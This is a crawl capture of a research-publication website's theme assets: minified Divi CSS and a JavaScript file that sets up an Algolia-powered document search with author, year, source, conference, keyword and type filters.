.container{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}.et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:block!important;content:"\e04f"!important}.et_pb_ajax_pagination_container article{margin-bottom:30px!important}#publication-abstract{text-align:left!important}#publication-affiliation p{text-align:left!important}#publicaiton-pdf{margin-top:25px}h2{font-weight:bold!important}.entry-meta .byline,.entry-meta .cat-links{display:none}.entry-meta .posted-on{display:none}#publication-title h1{text-transform: none!important}#citation-frame{border:1px solid #1f6994;border-radius:15px;padding:10px}#citation-frame select{cursor:pointer;border-radius:10px;border-color:#1f6994;background-color:#1f6994;color:white;padding:6px;margin-top:5px}#citation-frame p{margin-top:10px;margin-bottom:10px}#citation-frame button{padding:6px;background-color:#1f6994;color:white;border:solid 2px #1f6994;border-radius:10px;width:120px}#citation-frame button:hover{cursor:pointer;background-color:white;color:#1f6994;border:solid 2px #1f6994;border-radius:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent;border-bottom:0;text-align:center}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:relative;font-family:"ETModules"}body.single-product:not(.et-tb-has-template) ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-product_cat ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-project_category ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.single-product.et-db:not(.et-tb-has-template) #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-product_cat.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-project_category.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{content:"+"}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{content:"4c"}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.single-product:not(.et-tb-has-template) ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.single-product.et-db:not(.et-tb-has-template) #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-product_cat ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-product_cat.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-project_category ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-project_category.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'4d'}.pa-post-category-links{font-weight:bold!important}.pa-post-category-links a{background:#fffff;border:1px solid #1f6994!important;padding:.5em 1em;border-radius:50px;color:#1f6994;font-size:16px;transition:.3s ease all}@media only screen and (max-width:768px){.pa-post-category-links a{font-size:12px}.pa-post-category-links a:hover{font-size:12px}}.pa-post-category-links a:hover{background:#1f6994;font-size:16px;color:#ffffff;transition:.3s ease all}.single .post{padding-bottom:15px!important;margin-bottom:0px!important}#related-recent-news .entry-title a:before{content:"• "}.entry-title a:hover{color:#5c892f;transition-duration:1s}#searchbox>div>input{min-width:100%!important;width:100%!important}#searchboxics>div>input{min-width:100%!important;width:100%!important}@media only screen and (max-width:1200px){#et_mobile_nav_menu{display:block}#top-menu{display:none}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/115/et-core-unified-cpt-115.min.css?ver=1765381642
body_size: 858
content:
.et_pb_post a.more-link{color:#ffffff;background:#1f6994;border:2px solid #1f6994;padding:.7em 1.3em;margin-top:20px;border-radius:10px;text-transform:capitalize;display:inline-block;transition:all 0.3s ease-in-out;text-align:center}.et_pb_post a.more-link:hover{background:transparent;color:#1f6994;border:2px solid #1f6994;transition:all 0.3s ease-in-out}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_fullwidth_header.et_pb_fullwidth_header_0_tb_body{background-image:url(https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-homepage-1920x370-V4.jpg)}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_one.et_pb_button{color:#FFFFFF!important;border-radius:25px;font-size:20px;background-color:#1F6994}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_one.et_pb_button:hover,body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_two.et_pb_button:hover,body #page-container .et_pb_section .et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content .el-read-more-btn .et_pb_button:hover{padding-right:2em!important;padding-left:0.7em!important}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_one.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_one.et_pb_button:after{line-height:inherit;font-size:inherit!important;opacity:0;margin-left:-1em;left:auto;display:inline-block;font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_two.et_pb_button{border-radius:25px;font-size:20px}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_two.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content .el-read-more-btn .et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_two.et_pb_button:after,body #page-container .et_pb_section .et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content .el-read-more-btn .et_pb_button:after{font-size:1.6em;opacity:0;display:inline-block}body.et_button_custom_icon #page-container .et_pb_fullwidth_header_0_tb_body .et_pb_button_two.et_pb_button:after{font-size:20px}.et_pb_section_1_tb_body.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_body.et_pb_row{padding-top:40px!important;padding-bottom:0px!important;margin-top:0px!important;padding-top:40px;padding-bottom:0px}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{max-width:none}.lwp_divi_breadcrumbs_0_tb_body{text-align:center;padding-top:0px;padding-bottom:11px}.lwp_divi_breadcrumbs_0_tb_body .before-icon{font-family:ETmodules!important;font-weight:400!important}.et_pb_image_0_tb_body{text-align:left;margin-left:0}body #page-container .et_pb_section .et_pb_button_0_tb_body{padding-right:0.7em!important;padding-left:2em!important}body #page-container .et_pb_section .et_pb_button_0_tb_body:after{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_body:before{content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important;line-height:inherit;font-size:inherit!important;opacity:1;margin-left:-1.3em;right:auto;display:inline-block;font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_body:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}.et_pb_button_0_tb_body,.et_pb_button_0_tb_body:after{transition:all 300ms ease 0ms}.et_pb_section_2_tb_body.et_pb_section{padding-top:0px}.et_pb_text_0_tb_body h1{font-weight:700;font-size:40px;text-align:center}.et_pb_text_0_tb_body{padding-top:0px!important}.et_pb_divider_0_tb_body{border-style:none;padding-top:0px;margin-top:10px!important;width:15%}.et_pb_divider_0_tb_body:before{border-top-color:#514F50;border-top-width:2px;width:auto;top:0px;right:0px;left:0px}.et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .entry-title,.et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .entry-title a{font-size:20px!important}.et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra{border-radius:15px 15px 15px 15px;overflow:hidden;border-color:#1F6994!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)!important}.et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content .el-read-more-btn,.et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content p.el-read-more-link{text-align:left}body #page-container .et_pb_section .et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content .el-read-more-btn .et_pb_button{font-size:15px}body.et_button_custom_icon #page-container .et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content .el-read-more-btn .et_pb_button:after{font-size:15px}.et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-categories a,.et_pb_blog_extras_0_tb_body .et_pb_post_extra.et_pb_no_thumb .post-categories a{color:#FFFFFF!important;background-color:#1F6994;border-color:#1F6994;padding:5px}.et_pb_blog_extras_0_tb_body .el-blog-pagination a.page-numbers{background:transparent}.et_pb_blog_extras_0_tb_body .el-blog-pagination .page-numbers.current{background:#1f6994;color:#fff}.et_pb_blog_extras_0_tb_body .el-dbe-post-categories li a{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.et_pb_blog_extras_0_tb_body .el-dbe-post-categories li{margin-right:15px;margin-bottom:15px}.et_pb_blog_extras_0_tb_body .swiper-button-next::after,.et_pb_blog_extras_0_tb_body .swiper-button-prev::after{padding-top:5px!important;padding-right:10px!important;padding-bottom:5px!important;padding-left:10px!important}.et_pb_column_0_tb_body{padding-top:30px;padding-right:80px;padding-bottom:30px}.et_pb_divider_0_tb_body.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_one.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_one.et_pb_button:before,body #page-container .et_pb_section .et_pb_button_0_tb_body:after{display:none}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_one.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_two.et_pb_button:after,body #page-container .et_pb_section .et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content .el-read-more-btn .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_two.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content .el-read-more-btn .et_pb_button:hover:after{opacity:1}.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_body:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_body:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}.et_pb_text_0_tb_body h1{font-size:40px}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_one.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_one.et_pb_button:before,body #page-container .et_pb_section .et_pb_button_0_tb_body:after{display:none}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_one.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_two.et_pb_button:after,body #page-container .et_pb_section .et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content .el-read-more-btn .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_two.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content .el-read-more-btn .et_pb_button:hover:after{opacity:1}.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_body:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_body:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}.et_pb_text_0_tb_body h1{font-size:28px;text-align:center}.et_pb_blog_extras_0_tb_body .et_pb_post_extra:not(.el_dbe_full_width_background) .post-media,.et_pb_post_extra:not(.el_dbe_full_width_background) .post-media-container{display:none!important}.et_pb_blog_extras_0_tb_body .et_pb_post_extra.el_dbe_full_width .post-content{margin-left:0;padding:0}.et_pb_blog_extras_0_tb_body .et_pb_post_extra.el_dbe_block_extended.image-background .post-content,.et_pb_post_extra.el_dbe_block_extended.et_pb_no_thumb .post-content{padding:20px}.et_pb_blog_extras_0_tb_body .et_pb_post_extra.el_dbe_block_extended.image-top .post-categories{position:relative}.et_pb_blog_extras_0_tb_body .et_pb_post_extra.el_dbe_list .post-media+.post-content{width:100%}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947
body_size: 1779
content:
/* global instantsearch algoliasearch */

//IVES
const searchpfi = instantsearch({
  indexName: 'python_final_index',
  searchClient: algoliasearch(
	'XNJ66F9A4S', '175c6fefbfffd4dcf15425d84f3c31fd'
  ),

});

//ICS
const searchics = instantsearch({
  indexName: 'conference-series',
  searchClient: algoliasearch(
	'XNJ66F9A4S', '175c6fefbfffd4dcf15425d84f3c31fd'
  ),
});

// Determine current page and set search instance accordingly
const currentPage = window.location.pathname;
let searchInstance;
if (currentPage.includes('/ives-conference-series/search-a-document-ics/')) {
    searchInstance = searchics;
} else {
    searchInstance = searchpfi;
}

// Function to render search box
const renderSearchBox = (renderOptions, isFirstRender) => {
  const { query, refine, clear, isSearchStalled, widgetParams } = renderOptions;
  // Only runs once on initial render
  if (isFirstRender) {
    // Create search box elements and attach event listeners
	const divWBord = document.createElement('div');
    	divWBord.classList.add("et_pb_with_border");
	divWBord.classList.add("et_pb_search_0");
	divWBord.classList.add("et_pb_module");
	divWBord.classList.add("et_pb_text_align_left");
	divWBord.classList.add("et_pb_bg_layout_light");
	divWBord.classList.add("et_pb_search");      
	
    const input = document.createElement('input');
    	input.classList.add("et_pb_s");
	input.classList.add("form-control");	
	divWBord.appendChild(input);  

    input.addEventListener('input', event => {
      	refine(event.target.value);
    });
     // Update search box value on subsequent renders
    if(widgetParams.container != null){
      widgetParams.container.appendChild(divWBord); 
    }
  }
if(widgetParams.container != null){

  widgetParams.container.querySelector('input').value = query;
  widgetParams.container.querySelector('input').placeholder = 'Search a document'; 
} 
};

// Create and instantiate custom search box widget
const customSearchBox = instantsearch.connectors.connectSearchBox(
  renderSearchBox
);

// Setup refinement list panels for different attributes
searchInstance.addWidgets([
  customSearchBox({
    container: document.querySelector('#searchbox'),
  })
]);
searchInstance.addWidgets([
  customSearchBox({
    container: document.querySelector('#searchboxics'),
  })
]);

//filters started
const refinementListWithPanel  = instantsearch.widgets.panel({
  templates: { header: 'Author',},  
})(instantsearch.widgets.refinementList);

const rLWithSource = instantsearch.widgets.panel({
  templates: { header: 'Media',},  
})(instantsearch.widgets.refinementList);

const rLWithConference = instantsearch.widgets.panel({
  templates: { header: 'Conferences',},
  hidden(options) { return options.results.nbHits === 0; },
})(instantsearch.widgets.refinementList);

const rLWithYear = instantsearch.widgets.panel({
  templates: { header: 'Year',},
  hidden(options) { return options.results.nbHits === 0; },
})(instantsearch.widgets.refinementList);

const rLWithKeywords = instantsearch.widgets.panel({
  templates: { header: 'Keywords',},
})(instantsearch.widgets.refinementList);

const rLWithType = instantsearch.widgets.panel({
 hidden(options) {
    const facetValues = options.results.getFacetValues('type');
    return Array.isArray(facetValues) ? facetValues.length <= 1 : false;
  },
  templates: { header: 'Document Type',},
})(instantsearch.widgets.refinementList);

// Add widgets to search instance
searchInstance.addWidgets([  
  // Configure, Hits, Clear Refinements, Current Refinements, Refinement Lists, Stats, Pagination widgets
  instantsearch.widgets.configure({
	hitsPerPage: 9,
  }),
  instantsearch.widgets.hits({
      container: "#hits",
	  cssClasses: {
		root: 'ais_et_pb_blog_grid  articleHits',
		list: ['column size-1of3'],
		item: ['hit ']
	  },
      templates: {
				empty: 'No posts found for <q>{{ query }}</q>',
        item: function(item) {
            // Ajout de logs pour débogage
            console.log('Données de l\'item:', item);
            console.log('URL de l\'article:', item.url);
            
						let baseDomain= 'https://ives-openscience.eu/';
						if(item.url){
								baseDomain = item.url;
						}
 			
			let tmpl = `
			<article class="ais_et_pb_post clearfix"><h2 class="entry-title"><a href="${baseDomain}">${item.title}</a></h2>
				<p class="post-meta">
					<span class="published">${item.source}</span> | 
					${item.year}
				</p>
				<div class="post-content">
					<div class="post-content-inner">
						<p>${item.abstract}</p>
					</div>
				<a href="${baseDomain}" target="_blank" class="more-link">read more</a></div>
				</article>`
			return tmpl;
          
        }
      }
    }),
  instantsearch.widgets.clearRefinements({
		container: '#clear-refinements',
		templates: {
		resetLabel({ hasRefinements }, { html }) {
		  return html`<span id="clearAisFilters">${hasRefinements ? 'Clear filters' : 'Filters'}</span>`;
		},
		},
  }),
  instantsearch.widgets.currentRefinements({
		container: '#current-refinements',
  }),
  
    refinementListWithPanel ({
		container: '#ais-author',
		attribute: 'author',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Author',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),	
    rLWithYear({
		maxValuesPerFacet: 100,
		container: '#ais-year',
		attribute: 'year',    
		attributeName: 'year', 
		limit: 5,
		showMore: true,
		showMoreLimit: 100,
		searchable: true,
		searchablePlaceholder: 'Search for Year',
		sortBy: ['name:desc'],
		operator: 'or',
	}),
	rLWithSource({
		container: '#ais-source',
		attribute: 'source',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Source',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),
	rLWithConference({
		container: '#ais-conference',
		attribute: 'conference',
		sortBy: ['name:asc'],	
		operator: 'or',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Conference',
		searchableIsAlwaysActive: false,
	}),
	rLWithKeywords({
		container: '#ais-keywords',
		attribute: 'keywords',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Keywords',
		// sortBy: ['name:asc'],
		operator: 'or',
	}),
	rLWithType({
		container: '#ais-type',
		attribute: 'type',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Type',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),
   instantsearch.widgets.stats({
    container: '#aisStats',
    templates: {
      text: `
        {{#hasManyResults}} See {{nbHits}} Records {{/hasManyResults}}
        {{#hasOneResult}} See 1 Record {{/hasOneResult}}
        {{#hasNoResults}} 0 Records{{/hasNoResults}}
      `
    }
  }),
  instantsearch.widgets.pagination({
    container: '#pagination',
  }),
]);

// Start search instance and setup event handlers
function onRenderHandler() { }
searchInstance.on('render', onRenderHandler);
searchInstance.start();
searchInstance.on('error', () => {});
searchInstance.on('render', () => {
  console.log(searchInstance.status === 'error' && searchInstance.error);
});

// Setup event handlers for filter overlay
document.getElementById("openOverlay").onclick = function() {openOverlay()};
document.getElementById("resetOverlay").onclick = function() {resetOverlay(true)};
document.getElementById("aisStats").onclick = function() {resetOverlay()};
function openOverlay() {
   // Open filter overlay and add keyup listener
	document.body.classList.add("filtering");
	window.scrollTo(0,300);
	window.addEventListener('keyup', onKeyUpAlgolia);    
}

function resetOverlay(a){
	// Close filter overlay, remove keyup listener, and optionally clear filters
	document.body.classList.remove("filtering");
	window.removeEventListener('keyup', onKeyUpAlgolia);
	if (a !== undefined) {
		document.getElementById('clearAisFilters').click();  
	}
	window.scrollTo(0,2000);  
}

function onKeyUpAlgolia(event) {
    // Close filter overlay when 'Escape' key is pressed
    if (event.key !== 'Escape') {
      return;
    }
    resetOverlay();
}